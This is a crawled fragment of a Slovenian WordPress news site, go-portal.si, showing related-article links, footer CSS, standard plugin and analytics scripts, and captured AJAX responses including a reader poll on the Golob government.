        <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:29+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:47:25+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "1de76d10aa"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6970d640d1cd3
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"3578 http:\/\/go-portal.si\/?p=3578","disqusShortname":"go-portal-si","disqusTitle":"Razstava Mirsada Begi\u0107a v Galeriji Rika Debenjaka: BORIS OBISKAL PAHORJA","disqusUrl":"https:\/\/go-portal.si\/razstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja\/","postId":"3578"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"963e339c08"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010136" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010136" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"3578\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "3578" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3578]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970d640d2054"></textarea>
						<div id="td_live_css_uid_1_6970d640d2054" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970d640d2054');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970d640d2054");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 585
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="57fee54d78" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: 41
content:
{"3578":640}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DPn32BmqnyJ8CJ6sTO2nYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002569758');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>